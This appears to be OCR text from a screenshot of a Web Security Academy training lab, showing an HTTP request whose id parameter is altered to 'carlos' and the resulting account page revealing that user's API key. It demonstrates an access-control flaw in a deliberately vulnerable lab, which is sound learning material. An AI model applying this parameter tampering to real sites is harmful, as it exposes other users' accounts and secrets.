 1 GET /my-account?id=carlos HTTP/2
2 Host: 0a3a005d045495f5800cee5500b2000a.web-security-academy.net
3 Cookie: session=noR9iq0Iu4Kj8IGu8doRFVmCeCqHF3qA
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Linux"
5 Referer: https://0a3a005d045495f5800cee5500b2000a.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: ja,en-US;q=0.9,en;q=0.8
8 Priority: u=0, i
9
0
Search
0 highlights
Web Security
Academy
User ID controlled by request parameter
Submit solution
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: fYp1CpsPF72MM7C5s3GCbiJbmWhlQ93v
Email
Update email